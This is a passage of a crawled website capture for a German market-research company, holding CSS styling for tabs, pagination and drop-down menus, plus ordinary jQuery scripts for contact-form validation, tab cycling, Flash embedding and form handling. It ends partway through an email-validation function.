	padding:5px 0px;
	height:28px;
	margin:0px;
	text-align:center;
}
#service {
	float:left;
	padding:0;
	margin:0px;
	width:234px;
	border-left:2px solid #b11d4b;
	border-right:2px solid #b11d4b;
}
#serviceTab {
	float:left;
	padding:0;
	margin:0px;
	width:234px;
	background-color:#e4e4e4;
}
#serviceTab ul {
	list-style-type: none;
	margin:0px;
	padding:0px;
}
#serviceTab ul li {
	display:block;
	float:left;
	margin:0px;
	padding:0px;
}
#serviceTab ul li a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	font-weight:normal;
	padding-top:5px;
	margin:0px;
	text-align:center;
	line-height:16px;
	text-decoration:none;
	background-color:#e4e4e4;
	width:77px;
	height:41px;
	border-right:1px solid #b11d4b;
	border-bottom:1px solid #b11d4b;
}
#serviceTab ul li a.last {
	border-right:0px solid #b11d4b !important;
	border-bottom:1px solid #b11d4b;
}
#serviceTab ul li a:hover {
	color:#b11d4b;
	background:url("../media/serviceHover.gif") no-repeat;
	height:41px;
	width:77px;
	font-weight:normal;
	text-decoration:none;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
}
#serviceTab ul li a.active {
	color:#b11d4b;
	background:url("../media/serviceHover.gif") no-repeat;
	height:41px;
	width:77px;
	font-weight:bold;
	border-right:1px solid #b11d4b;
	border-bottom:1px solid #b11d4b;
}
#service .serviceContent h4 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	font-weight:bold;
	padding:10px 5px 5px 10px;
	margin:0px;
	float:left;
}
#service .serviceContent h4 a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	font-weight:bold;
	margin:0px;
	text-decoration:none;
}
#service .serviceContent h4 a:hover {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	font-weight:bold;
	margin:0px;
	text-decoration:underline;
}
#service .serviceContent ul {
	margin-bottom:10px;
	text-align: left;
	list-style-type: none;
	padding:0px;
	margin-top:10px;
	float:left;
}
#service .serviceContent ul li {
	margin: 0px;
	padding-left:32px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 16px 8px;
	line-height:22px;
}
#service .serviceContent ul li a {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	line-height:22px;
	padding:0px;
}
#service .serviceContent ul li a:hover {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	line-height:22px;
}
#serviceBottom {
	width:240px;
	height:6px;
	margin:0px;
	clear:left;
}
#pagination {
	height:100%;
	overflow:hidden;
	margin-top:20px;
	margin-left:34px;
	margin-right:22px;
	padding-top:15px;
	border-top:1px dotted #b7b7b7;
}
#pagination a {
	display:block;
	height:18px;
	padding:0 6px;
	border:solid 1px #f0f0f0;
	background-color:#f0f0f0;
	font:normal 11px/18px Arial, Helvetica, sans-serif;
	color:#686868;
	float:left;
	margin-right:2px;
	text-decoration:none;
}
#pagination a:hover {
	display:block;
	height:18px;
	padding:0 6px;
	border:solid 1px #b11d4b;
	background-color:#b11d4b;
	font:normal 11px/18px Arial, Helvetica, sans-serif;
	color:#fff;
	float:left;
	margin-right:2px;
	text-decoration:none;
}
#pagination a.active {
	font-weight:bold;
	background:#b11d4b;
	color:#fff;
	cursor:default;
}
#pagination a:hover.active {
	border:solid 1px #fff;
}
#pagination a.disable {
	color:#a4a4a4;
	cursor:default;
	background-color:#c8c8c8;
	border:solid 1px #c8c8c8;
}
#contentTable {
	margin-left:34px;
	border:1px solid #e8e8e8;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#474747;
	margin-top:12px;
}
#tableHeading {
	background-color:#b11d4b;
	font-family:Arial, Helvetica, sans-serif;
	padding:5px 10px;
	font-size:14px !important;
	color:#FFF !important;
	font-weight:bold;
	margin:0px;
	text-align:left;
	line-height:28px;
}
#contentTable td {
	font-family:Arial, Helvetica, sans-serif;
	padding:5px 10px;
	font-size:12px;
	color:#474747;
	font-weight:bold;
	margin:0px;
	line-height:21px;
}
#contentTable .alternativeRow {
	background-color:#f7f7f7;
}
#contentTable td ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	font-weight:normal;
	padding:5px 10px;
	margin:0px;
}
#contentTable td ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-left:5px;
}
.address
{
	border-bottom:1px dotted #b7b7b7;
	padding-bottom:20px;
}

/*-----------------------------------------------------------------------SEO CSS START ---------------------------------------------------------*/
.footerLinks table {
	list-style-type: none;
	margin-top:27px;
	margin-left:8px;
	padding:0px;
	height:20px;
}

.footerLinks td {
	margin:0px;
	padding:0px 0px 0px 5px !important;
}
.footerLinks a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
	text-decoration:none;
}
.footerLinks a:hover {
	color:#4fc1ff;
	text-decoration:underline;
}
/*------------------------------------------MARKERT RESEARCHER CSS END-------------------------------------------------------*/
body {
	behavior:url(../../seodm.htc) !important;
}
#seodm-container {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
}
#seodm {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;/*margin:2em;
	margin-top: 1em;*/
	}
#seodm a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	display:block;
	border: 1px solid #1567a8;
	white-space:nowrap;
	margin:0px;
	line-height:15px;
	padding-top:3px;
	padding-bottom:3px;
	padding-left:3px;
}
#seodm a:link, #seodm a:visited, #seodm a:active	/* menu at rest */ {
	color:#FFF !important;
	background-color:#208dc6;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
	width:185px;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm a:hover						/* menu on mouse-over  */ {
	color:#FFF !important;
	background-color:#349fd9;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
}
#seodm a.top_parent   /* attaches down-arrow to all top-parents */ {
	border:none;
	background:none !important;
	text-decoration:none;
	text-align:left;
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
	text-decoration:none;
	width:70px;
}
#seodm a.top_parent:hover {
	border:none;
	color:#4fc1ff !important;
	text-decoration:underline;
}
#seodm a.parent, #seodm a.parent:hover 	/* attaches side-arrow to all parents */ {
	font-weight:normal;
	color:#676767;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm ul {
	list-style:none;
	margin:0;
	padding:0;
	float:left;/* width of all menu boxes */
	/* NOTE: For adjustable menu boxes you can comment out the above width rule.
	However, you will have to add padding in the "#menh a" rule so that the menu boxes
	will have space on either side of the text -- try it */
	}
#seodm li {
	position:relative;
	vertical-align:bottom;
	float:left;
}
#seodm ul ul {
	position:absolute;
	z-index:500;
	bottom:15px;
	display:none;
	margin:0;
}
#seodm ul ul ul {
	bottom:0px;
	left:190px;
}
div#seodm li:hover {
	cursor:pointer;
	z-index:100;
}
div#seodm li:hover ul ul, div#seodm li li:hover ul ul, div#seodm li li li:hover ul ul, div#seodm li li li li:hover ul ul {
	display:none;
}
div#seodm li:hover ul, div#seodm li li:hover ul, div#seodm li li li:hover ul, div#seodm li li li li:hover ul {
	display:block;
}
/*-------------------------------------------------SEODM2---------------------------------*/
#seodm-container2 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
}
#seodm2 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;/*margin:2em;
	margin-top: 1em;*/
	}
#seodm2 a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	display:block;
	border: 1px solid #1567a8;
	white-space:nowrap;
	margin:0px;
	line-height:15px;
	padding-top:3px;
	padding-bottom:3px;
	padding-left:3px;
}
#seodm2 a:link, #seodm2 a:visited, #seodm2 a:active	/* menu at rest */ {
	color:#FFF !important;
	background-color:#208dc6;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
	width:185px;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm2 a:hover						/* menu on mouse-over  */ {
	color:#FFF !important;
	background-color:#349fd9;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
}
#seodm2 a.top_parent   /* attaches down-arrow to all top-parents */ {
	border:none;
	background:none !important;
	text-decoration:none;
	text-align:left;
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
	text-decoration:none;
	width:91px !important;
}
#seodm2 a.top_parent:hover {
	border:none;
	color:#4fc1ff !important;
	text-decoration:underline;
}
#seodm2 a.parent, #seodm2 a.parent:hover 	/* attaches side-arrow to all parents */ {
	font-weight:normal;
	color:#676767;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm2 ul {
	list-style:none;
	margin:0;
	padding:0;
	float:left;/* width of all menu boxes */
	/* NOTE: For adjustable menu boxes you can comment out the above width rule.
	However, you will have to add padding in the "#menh a" rule so that the menu boxes
	will have space on either side of the text -- try it */
	}
#seodm2 li {
	position:relative;
	vertical-align:bottom;
	float:left;
}
#seodm2 ul ul {
	position:absolute;
	z-index:500;
	bottom:15px;
	display:none;
	margin:0;
}
#seodm2 ul ul ul {
	bottom:0px;
	left:190px;
}
div#seodm2 li:hover {
	cursor:pointer;
	z-index:100;
}
div#seodm2 li:hover ul ul, div#seodm2 li li:hover ul ul, div#seodm2 li li li:hover ul ul, div#seodm2 li li li li:hover ul ul {
	display:none;
}
div#seodm2 li:hover ul, div#seodm2 li li:hover ul, div#seodm2 li li li:hover ul, div#seodm2 li li li li:hover ul {
	display:block;
}
/*-------------------------------------------------SEODM2 End---------------------------------*/



/*-------------------------------------------------SEODM3 START----------------------------------*/
#seodm-container3 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
}
#seodm3 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;/*margin:2em;
	margin-top: 1em;*/
	}
#seodm3 a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	display:block;
	border: 1px solid #1567a8;
	white-space:nowrap;
	margin:0px;
	line-height:15px;
	padding-top:3px;
	padding-bottom:3px;
	padding-left:3px;
}
#seodm3 a:link, #seodm3 a:visited, #seodm3 a:active	/* menu at rest */ {
	color:#FFF !important;
	background-color:#208dc6;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
	width:185px;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm3 a:hover						/* menu on mouse-over  */ {
	color:#FFF !important;
	background-color:#349fd9;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
}
#seodm3 a.top_parent   /* attaches down-arrow to all top-parents */ {
	border:none;
	background:none !important;
	text-decoration:none;
	text-align:left;
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
	text-decoration:none;
	width:106px;
}
#seodm3 a.top_parent:hover {
	border:none;
	color:#4fc1ff !important;
	text-decoration:underline;
}
#seodm3 a.parent, #seodm3 a.parent:hover 	/* attaches side-arrow to all parents */ {
	font-weight:normal;
	color:#676767;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm3 ul {
	list-style:none;
	margin:0;
	padding:0;
	float:left;/* width of all menu boxes */
	/* NOTE: For adjustable menu boxes you can comment out the above width rule.
	However, you will have to add padding in the "#menh a" rule so that the menu boxes
	will have space on either side of the text -- try it */
	}
#seodm3 li {
	position:relative;
	vertical-align:bottom;
	float:left;
}
#seodm3 ul ul {
	position:absolute;
	z-index:500;
	bottom:15px;
	display:none;
	margin:0;
}
#seodm3 ul ul ul {
	bottom:0px;
	left:190px;
}
div#seodm3 li:hover {
	cursor:pointer;
	z-index:100;
}
div#seodm3 li:hover ul ul, div#seodm3 li li:hover ul ul, div#seodm3 li li li:hover ul ul, div#seodm3 li li li li:hover ul ul {
	display:none;
}
div#seodm3 li:hover ul, div#seodm3 li li:hover ul, div#seodm3 li li li:hover ul, div#seodm3 li li li li:hover ul {
	display:block;
}
/*----------------------------------------------SEODM3 END----------------------------------------------------------------*/

.link  /* attaches down-arrow to all top-parents */ {
	border:none;
	color:#46494b !important;
	background:none !important;
	text-decoration:none !important;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
.link:hover  /* attaches down-arrow to all top-parents */ {
	border:none;
	color:#46494b !important;
	background:none !important;
	text-decoration:underline !important;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
/* End CSS Drop Down Menu */
.column1 img {
  width: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/project.functions.js
body_size: 2589
content:
// JavaScript Document
$(document).ready(function(){
	var height = $(window).height()-55;
	$('#googleMap').attr('height',height);
	$('a.showPanels').live('click',function(){
		$('#rightColumn').removeClass('hidden');							
		$(this).removeClass('showPanels');							
		$(this).addClass('hidePanels');							
	});												
	$('a.hidePanels').live('click',function(){
		$('#rightColumn').addClass('hidden');							
		$(this).addClass('showPanels');							
		$(this).removeClass('hidePanels');							
	});
	$('a.drpDownMenu').toggle(function() {
 		 $(this).next().slideDown();
	}, function() {
 		 $(this).next().slideUp();
	});
	$('a.drpDownMenu').blur(function(){
		$(this).next().slideUp();
	});
	$(".defaultValue").each(function(){									 
		if($(this).attr("value") == $(this).attr("default") || $(this).attr("value") == '')
			$(this).attr("value", $(this).metadata().data);
 	});
	$(".defaultValue").click(function(){
			$(this).attr("value", "");	 
 	});
	$(".defaultValue").blur(function(){
		if($(this).attr("value") == $(this).attr("default") || $(this).attr("value") == '')
			$(this).attr("value", $(this).metadata().data);
 	});

	// Contact
	$('.btn1').click(function(){
		var msg="";
		var msg1= 'Bitte geben Sie folgende Pflichtfelder:\n';
							  
		if(!validateEmail($(this).parents("form").find(".txtEmail").val()))
			msg = 'Korrigieren E-Mail\n';
			
		if($(this).parents("form").find(".txtName").val()=='Ihr Name' || $(this).parents("form").find(".txtName").val()=='')
		{
			msg += 'Ihr Name\n';
		}
		if($(this).parents("form").find(".txtPhone").val()=='Telefonnummer' || $(this).parents("form").find(".txtPhone").val()=='')
			msg += 'Telefonnummer\n';
		if($(this).parents("form").find(".txtDesc").val()=='Ihr Kommentar' || $(this).parents("form").find(".txtDesc").val()=='')
			msg += 'Ihr Kommentar';
			
	if(msg != "")
		{
			msg1 +=msg;
			alert(msg1);
			return false;
		}
		else
		{
		$.post('index.php?m=default&a=contact.ajax&s=ajax',
				 {
					 'txtEmail':$(this).parents("form").find(".txtEmail").val(),
					 'txtName':$(this).parents("form").find(".txtName").val(),
					 'txtPhone':$(this).parents("form").find(".txtPhone").val(),
					 'txtDesc':$(this).parents("form").find(".txtDesc").val()
				 }		
					
				 ,function(msg){
					 
					 alert("Ihre Nachricht wurde erfolgreich versendet.");
					// $(location).attr('href','index.php?m=default&a=contact.success&s=outer')
					 })
		$(".txtEmail").val('E-Mail');
		$(".txtName").val('Ihr Name');
		$(".txtPhone").val('Telefonnummer');
		$(".txtDesc").val('Ihr Kommentar');
		}
	});
});


--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/market.js
body_size: 3334
content:
// JavaScript Document
var inc=0;
var flag =true;
function hideALLtab()
{
	$('#tabContent1').hide();
	$('#tabContent2').hide();	
	$('#tabContent3').hide();
	$('#tabContent4').hide();
	$('#tabContent5').hide();
	$('#tabContent6').hide();
	$('#tab1').removeClass('active');
	$('#tab2').removeClass('active');
	$('#tab3').removeClass('active');
	$('#tab4').removeClass('active');
	$('#tab5').removeClass('active');
	$('#tab6').removeClass('active');
}

function hideALLtabs()
{
	$('#tabsContent1').hide();
	$('#tabsContent2').hide();	
	$('#tabsContent3').hide();
	$('#tabsContent4').hide();
	$('#tabsContent5').hide();
	$('#tabsContent6').hide();
	$('#tabs1').removeClass('active');
	$('#tabs2').removeClass('active');
	$('#tabs3').removeClass('active');
	//$('#tabs3').addClass('last');
	$('#tabs4').removeClass('active');
	$('#tabs5').removeClass('active');
	$('#tabs6').removeClass('active');
	//$('#tabs6').addClass('last');
}

$(document).ready(function(){
	
// Fade Effect By cycle
	$('.flash').cycle({ 
		fx:    'fade', 
		pause:  1 
	});
	
// quoets Effect By cycle

	$('#quotes').cycle({ 
		fx:      'scrollDown', 
		speed:    600, 
		timeout:  5000
	});

// News Effect By cycle

	$('#newsInfo').cycle({ 
		fx:      'scrollUp',
		speed:    1000, 
		timeout:  6000
	});

// Tab Hids And Show For Index Page	
	$('#tab1').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent1').show();
	});
	$('#tab2').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent2').show();
	});
	$('#tab3').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent3').show();
	});
	$('#tab4').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent4').show();
	});
	$('#tab5').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent5').show();
	});
	$('#tab6').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent6').show();
	});
	
	$('#tabs').mouseover(function(){
		flag=false;
	});
	$('#tabs').mouseout(function(){
		flag=true;
	});	
	cycleIt();
	
	
// Tab Hids And Show For Inner Page	
	$('#tabs1').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent1').show();
	});
	$('#tabs2').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent2').show();
	});
	$('#tabs3').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent3').show();
	});
	$('#tabs4').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent4').show();
	});
	$('#tabs5').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent5').show();
	});
	$('#tabs6').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent6').show();
	});
	
	$('#service').mouseover(function(){
		flag=false;
	});
	$('#service').mouseout(function(){
		flag=true;
	});	
	innerCycle();
	
});
function cycleIt()
{
	if(flag)
	{
		inc ++;
		hideALLtab();
		$('#tabContent'+inc).show();
		$('#tab'+inc).addClass('active');
	}
	setTimeout('cycleIt()',2000);
	if(inc > 5)
		inc=0;
}
var inc1 = 0;
function innerCycle()
{
	if(flag)
	{
		inc1 ++;
		hideALLtabs();
		$('#tabsContent'+inc1).show();
		$('#tabs'+inc1).addClass('active');
	}
	setTimeout('innerCycle()',2000);
	if(inc1 > 5)
		inc1=0;
}




--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/swfobject.js
body_size: 2710
content:
function SWFObject(swf, id, w, h, ver, c){
	this.params = new Object();
	this.variables = new Object();
	this.attributes = new Object();
	this.setAttribute("id",id);
	this.setAttribute("name",id);
	this.setAttribute("width",w);
	this.setAttribute("height",h);
	this.setAttribute("version",ver);
	this.setAttribute("swf",swf);	
	this.setAttribute("classid","clsid:D27CDB6E-AE6D-11cf-96B8-444553540000");
	this.addParam("bgcolor",c);
}
SWFObject.prototype.addParam = function(key,value){
	this.params[key] = value;
}
SWFObject.prototype.getParam = function(key){
	return this.params[key];
}
SWFObject.prototype.addVariable = function(key,value){
	this.variables[key] = value;
}
SWFObject.prototype.getVariable = function(key){
	return this.variables[key];
}
SWFObject.prototype.setAttribute = function(key,value){
	this.attributes[key] = value;
}
SWFObject.prototype.getAttribute = function(key){
	return this.attributes[key];
}
SWFObject.prototype.getVariablePairs = function(){
	var variablePairs = new Array();
	for(key in this.variables){
		variablePairs.push(key +"="+ this.variables[key]);
	}
	return variablePairs;
}
SWFObject.prototype.getHTML = function(){
	var con = '';
	if (navigator.plugins && navigator.mimeTypes && navigator.mimeTypes.length) {
		con += '<embed type="application/x-shockwave-flash"  pluginspage="http://www.macromedia.com/go/getflashplayer" src="'+ this.getAttribute('swf') +'" width="'+ this.getAttribute('width') +'" height="'+ this.getAttribute('height') +'"';
		con += ' id="'+ this.getAttribute('id') +'" name="'+ this.getAttribute('id') +'" ';
		for(var key in this.params){ con += [key] +'="'+ this.params[key] +'" '; }
		var pairs = this.getVariablePairs().join("&");
		if (pairs.length > 0){ con += 'flashvars="'+ pairs +'"'; }
		con += '/>';
	}else{
		con = '<object id="'+ this.getAttribute('id') +'" classid="'+ this.getAttribute('classid') +'"  codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version='+this.setAttribute("version")+',0,0,0" width="'+ this.getAttribute('width') +'" height="'+ this.getAttribute('height') +'">';
		con += '<param name="movie" value="'+ this.getAttribute('swf') +'" />';
		for(var key in this.params) {
		 con += '<param name="'+ key +'" value="'+ this.params[key] +'" />';
		}
		var pairs = this.getVariablePairs().join("&");
		if(pairs.length > 0) {con += '<param name="flashvars" value="'+ pairs +'" />';}
		con += "</object>";
	}
	return con;
}
SWFObject.prototype.write = function(elementId){	
	if(typeof elementId == 'undefined'){
		document.write(this.getHTML());
	}else{
		var n = (typeof elementId == 'string') ? document.getElementById(elementId) : elementId;
		n.innerHTML = this.getHTML();
	}
}

--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/shell.init.js
body_size: 7802
content:
$(document).ready(function(){						   
	$('.logoHome').click(function(){
		$(location).attr('href','./');
	});

// Submit the form in get method
	$(".formList").submit(function(){
		if($(this).attr("method") == "post")
		{
			$(this).attr("action",$(location).attr('href'));
			return true;
		}
		else
		{
			formGetSubmit($(this),$(this).attr("action"));
			return false;
		}		
	});
	
	//Filtering
	$('.filtering').click(function(){
		if($(this).attr("type") == "button")
		{
			$(this).parents("form").attr("action","filtering");
		 	$(this).parents("form").submit();
		}
	});
	$('.filtering').keydown(function(event) {
		if (event.keyCode == '13') {
		 $(this).parents("form").attr("action","filtering");
		 $(this).parents("form").submit();
	   }	  
	});
	
	$('.addRecords').keydown(function(event) {
		if (event.keyCode == '13') {
		 $(this).parents("form").attr("method","post");
		 $(this).parents("form").submit();
	   }	  
	});
	
	// Paging	
	$('.paging').change(function() {
		 $(this).parents("form").attr("action","paging");
		 $(this).parents("form").submit();
	});
	
	//Sorting
	$('.sorting').click(function() {	
		sorting($(this));
	});
	$('.sorting').each(function() {	
		$(this);
	});	
	
	//Select All
	$('#selectAll').click(function(){
		$('.selectRow').attr("checked","checked");
		$('.selectRow').parent().parent().addClass('selected');
	});
	$('#selectNone').click(function(){
		$('.selectRow').attr("checked","");
		$('.selectRow').parent().parent().removeClass('selected');
	});
	$('.selectRow').click(function(){
		if($(this).attr("checked")){
			$(this).parent().parent().addClass('selected');
		}
		else{
			$(this).parent().parent().removeClass('selected');
		}
	});
	
	// Default Value
	$(".defaultValue").each(function(){
		if($(this).attr("value") == $(this).attr("default") || $(this).attr("value") == '')
			$(this).attr("value", $(this).metadata().data);
 	});
	$(".defaultValue").click(function(){
			$(this).attr("value", "");	 
 	});
	$(".defaultValue").blur(function(){
		if($(this).attr("value") == $(this).attr("default") || $(this).attr("value") == '')
			$(this).attr("value", $(this).metadata().data);
 	});
	
	// Tooltips
	/*$('.toolTip').each(function(){
		var tooltip_obj, tooltip_text;
		if(($(this).attr("title") == '') || ($(this).attr("title") == 'undefined')){tooltip_obj = $(this).next(); tooltip_text = $(this).next().html();}else{tooltip_obj = $(this);tooltip_text = false;}
		
		$(this).qtip({
			content: {text: tooltip_text}, position: {target: 'mouse',adjust: {mouse:true, screen:true}},	tip: true, show: { effect: {type: 'fade', length:100 }},
			style: {background: '#e7f7ff', color: '#333333', border: {width: 0,	radius: 2, color: '#a5d3eb'},padding: 6, textAlign: 'left', tip: {corner: true, size: {x: 10, y : 8}}, name: 'cream'}
		});
	});*/
	
	// Date Picker
	$('.datePicker').datepicker({
		// Enable Month & Year
		changeMonth: true,
		changeYear: true
		// Restrict Date
		// minDate: -200, 
		// maxDate: '+1M +10D'
	});
	
	// Global Search
	$('#globalSearchTxt').focus(function(){
		$('#globalSearchDetail').slideDown();	
	});
	$('#hideGlobalSearch').live('click', function(){
		$('#globalSearchDetail').slideUp();	
	});
	
	
	// Tabs
	$('#leftMenu li').click(function(){
		var tabObj = $(this);
		$('#pageContent .column2').each(function(){
			$(this).addClass("hidden");
		});
		$('#leftMenu li').each(function(){
			$(this).removeClass("active");
		});
		
		$("#" + tabObj.metadata().tab).removeClass("hidden");
		tabObj.addClass("active");
	});
	
	// Toggle Field
	$('.toggleRadio').click(function(){
		var fieldName = $(this).attr("name");
		$('.tf_'+fieldName).addClass("hidden");
		var fieldId = "#" + $(this).metadata().data;
		$(fieldId).removeClass("hidden");
	});
	
	// OK Button in BlockUI Message
	$('#okBtn').click(function(){
		$.unblockUI();
	});

	//Expandable textarea
	//$('.textpandable').textpandable();
	
	// Combobox Editor
	$(".applyEdr").each(function(){
		var cmbName = $(this).attr("name");
		
		/** Whene click on add icon **/
		$("#emb_"+cmbName+" .add").click(function(){	
			$(this).parent("div").siblings(".operation").removeClass("hidden");
			$(this).parent("div").siblings(".operation").find("[name=txtEditor]").addClass("add").val("");
			$(this).parent("div").addClass("hidden");
			$("[name="+cmbName+"]").attr("disabled","disabled").addClass("editMode");
		});
		
		/** Whene click on edit icon **/
		$("#emb_"+cmbName+" .edit").click(function(){
			if($("[name="+cmbName+"]").val() != '')
			{
				$(this).parent("div").siblings(".operation").removeClass("hidden");				
				//if(getQueryValue('l') != '' || getQueryValue('l') != 'EN')
				//	$(this).parent("div").siblings(".operation").find("[name=txtEditor]").addClass("edit").val($("[name="+cmbName+"] option:selected").attr("title"));
			//	else
				$(this).parent("div").siblings(".operation").find("[name=txtEditor]").addClass("edit").val($("[name="+cmbName+"] option:selected").text());
				$(this).parent("div").addClass("hidden");
				$("[name="+cmbName+"]").attr("disabled","disabled").addClass("editMode");
			}
			else
				appMessage(INLIN_CMB_MESSAGE01, "neg");
		});
		
		/** Whene click on delete icon **/
		$("#emb_"+cmbName+" .delete").click(function(){
																	
			var fieldId = $("[name="+cmbName+"]").val();
			if(fieldId != '')
			{				
				var submitURL = "index.php?m="+getQueryValue('m');
				if(getQueryValue('a') != '')
					submitURL = submitURL + "&a="+getQueryValue('a');
				else
					submitURL = submitURL +"index";
				
				if(confirm(INLIN_CMB_MESSAGE02))
				{
					var thisobj = $(this);
					$(this).siblings(".preLd").css({"display":""});
					$.ajax({
					   type: "POST",
					   url: submitURL+".ajax",
					   dataType: "script",
					   data: cmbName+"Value="+fieldId+"&action=delete&fieldName="+cmbName,
					   success: function(msg){
							thisobj.siblings(".preLd").css({ 'display' : 'none'});
							$("[name="+cmbName+"]").attr("disabled","").removeClass("editMode");
					   }
					});
				}
			}
			else
				appMessage(INLIN_CMB_MESSAGE01, "neg");
		});
		
		/** Whene click on cancle icon **/
		$("#emb_"+cmbName+" .cancel").click(function(){
			$(this).parent("div").siblings(".operator").removeClass("hidden");
			$(this).siblings("[name=txtEditor]").val("");
			$(this).parent("div").addClass("hidden");
			$("[name="+cmbName+"]").attr("disabled","").removeClass("editMode");
		});
		
		/** Whene click on go button **/
		$("#emb_"+cmbName+" .goBtn").click(function(){			
			var thisobj = $(this);
			var fieldValue = $(this).siblings("[name=txtEditor]").val();
			var fieldId = $("[name="+cmbName+"]").val();
			if($(this).siblings("[name=txtEditor]").hasClass("add"))
				action = "add";
			else if($(this).siblings("[name=txtEditor]").hasClass("edit"))
				action = "edit";
			var submitURL = "index.php?m="+getQueryValue('m');
			if(getQueryValue('l') != '')
				submitURL = submitURL + "&l="+getQueryValue('l');
			if(getQueryValue('a') != '')
				submitURL = submitURL + "&a="+getQueryValue('a');
			else
				submitURL = submitURL +"index";				
			$(this).siblings(".preLd").css({"display":""});
			$.ajax({
			   type: "POST",
			   url: submitURL+".ajax",
			   data: cmbName+"Text="+fieldValue+"&"+cmbName+"Value="+fieldId+"&action="+action+"&fieldName="+cmbName,
			   dataType: "script",
			   success: function(msg){
				thisobj.siblings(".preLd").css({ 'display' : 'none'});
				thisobj.siblings("[name=txtEditor]").attr("value","");
				thisobj.parent("div").siblings(".operator").removeClass("hidden");
				thisobj.parent("div").addClass("hidden");
				$("[name="+cmbName+"]").attr("disabled","").removeClass("editMode");
			   }
			});			
		});
	});
	$(".autoCompleteOff,.datePicker,.searchField").each(function(){
		$(this).attr("autocomplete",'off');
 	});

 });

--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/shell.function.js
body_size: 15733
content:
// JavaScript Document
var newwin;
function opennewpopup(url,w,h)
{
	if(newwin)
		newwin.close();
	
	var width = w;
	var height = h;
	var left = (screen.width - width)/2;
	var top = (screen.height - height)/2;
	var params = 'width='+width+', height='+height;
	params += ', top='+top+', left='+left;
	params += ', directories=no';
	params += ', location=no';
	params += ', menubar=no';
	params += ', resizable=no';
	params += ', scrollbars=yes';
	params += ', status=no';
	params += ', toolbar=no';
	newwin=window.open(url,'Cha1', params);
	if (window.focus) {newwin.focus()}
	return false;
}

function trim(par)
 {
	var y = par.length;
	var ret = '';
	var ex=0;
	var bl=0;
	for (i=0;i<y;i++)
	{
		if (par.charAt(i) == ' ')
			bl = bl+1
		else
		{
			ret=ret+par.charAt(i);
			ex = ex+1
		}
	}
	if (bl==y)
		return true;
	else 
		return false;
	
}
function validateEmail(email){
